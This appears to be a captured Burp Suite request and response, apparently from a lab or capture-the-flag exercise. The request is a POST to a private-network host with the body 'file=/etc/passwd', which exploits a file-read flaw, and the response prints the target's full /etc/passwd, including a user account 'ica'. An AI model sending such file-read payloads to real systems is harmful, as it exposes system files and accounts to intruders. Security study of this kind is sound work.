 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 16
12
13 file=/etc/passwd
Response
Pretty Raw Hex Render \n
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
35 syslog:x:101:103::/home/syslog:/bin/false
36 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
37 messagebus:x:103:106::/var/run/dbus:/bin/false
38 whoopsie:x:104:107::/nonexistent:/bin/false
39 landscape:x:105:110::/var/lib/landscape:/bin/false
40 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
41 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash